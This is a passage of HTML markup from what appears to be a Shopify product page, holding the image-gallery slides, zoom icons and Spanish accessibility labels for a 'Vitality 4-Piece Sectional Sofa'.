        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092428885">
      <span class="visually-hidden">
        Abrir elemento multimedia 19 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092461653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092461653"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092461653">
      <span class="visually-hidden">
        Abrir elemento multimedia 20 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092494421"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092494421"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092494421">
      <span class="visually-hidden">
        Abrir elemento multimedia 21 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092527189"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092527189"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092527189">
      <span class="visually-hidden">
        Abrir elemento multimedia 22 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092559957"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092559957"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092559957">
      <span class="visually-hidden">
        Abrir elemento multimedia 23 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092592725"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092592725"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 